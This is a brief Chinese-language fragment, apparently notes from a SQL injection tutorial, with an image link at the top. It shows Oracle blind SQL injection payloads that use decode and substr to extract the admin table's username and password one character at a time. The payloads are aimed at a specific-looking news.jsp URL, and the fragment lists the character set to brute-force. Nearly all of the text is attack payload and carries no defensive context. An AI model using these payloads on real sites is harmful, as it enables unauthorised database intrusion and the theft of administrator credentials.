 获取当前 admin 表的帐号和密码
select * from art where id=1 and 1=(select decode(substr((select username||password from
admin),1,1),'a',1,0) from dual)
http://www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr((select
username%7c%7cpassword from admin),1,1),'a',1,0) from dual)
判断字符的字符
abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.
查询第二个的时候
http://www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr((select
username%7c%7cpassword from admin),2,1),'d',1,0) from dual)